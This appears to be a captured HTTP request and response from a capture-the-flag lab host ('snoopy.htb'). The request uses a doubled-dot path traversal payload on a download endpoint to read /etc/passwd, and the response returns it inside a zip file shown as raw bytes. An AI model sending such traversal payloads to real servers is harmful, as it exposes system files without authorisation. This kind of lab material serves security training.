 Request
Pretty Raw Hex \n
1 GET /download?file=....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: snoopy.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 09 May 2023 19:33:41 GMT
4 Content-Type: application/zip
5 Content-Length: 796
6 Connection: close
7 Content-Disposition: attachment; filename=press_release.zip
8
9 PKÝV,Ùpress_package/etc/passwdTKs0¾ûWplgÛ±9¦\N¯*0#ùõÝlãBÛÍ®öûVv%gm³CUð7
FäÒ×RªÖ@$0!ïÈUÆj[5f«Çl üó
òJa &JµP«l³^§«Lq*Ð\T²Uimâ3RoB¶ÛdÉ2CUì¥,j%Èàuð ØwÖj¡»r6x£¾A*X`:`Þ;¤³=aCÉ